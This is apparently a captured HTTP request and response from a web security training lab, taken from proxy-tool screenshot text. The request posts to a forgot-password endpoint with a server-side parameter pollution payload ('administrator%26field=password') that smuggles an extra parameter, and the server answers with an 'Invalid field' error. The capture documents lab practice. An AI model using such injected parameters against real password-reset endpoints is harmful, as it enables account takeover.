 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a5d009404e534a181195eec00e7003b.web-security-academy.net
3 Cookie: session=lq14Cd7xjUF5EpP93M7vnwHrYQyfDQiO
4 Content-Length: 77
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a5d009404e534a181195eec00e7003b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5d009404e534a181195eec00e7003b.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=iqBIxvkOfSdxqKUWGJD4X7soDa26rpw6&username=
administrator%26field=password
Pretty Raw Hex Render CollectInfo
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}